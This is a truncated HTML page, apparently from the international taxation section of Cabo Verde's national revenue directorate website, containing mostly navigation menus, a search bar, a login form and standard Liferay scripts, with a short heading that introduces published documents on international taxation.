class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=741788&amp;redirect=%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769773688712"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1769734907684" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769773688720"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fvei" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="fbkc" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"fbkc","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#fbkc"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("fbkc",new Component.default(context,"#fbkc"),destroyConfig);else Liferay.component("fbkc",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fbkc",new Component.default(context,"#fbkc"),destroyConfig);else Liferay.component("fbkc",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Tributação Internacional - Tributação Internacional - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" > <div class="entry"> Tributação Internacional </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Tributação Internacional</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="741844" data-analytics-asset-title="Tributação Internacional" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Tributação Internacional</span> </div> <h6 style="color: #868686">Documentos publicados para a Tributação Internacional</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " 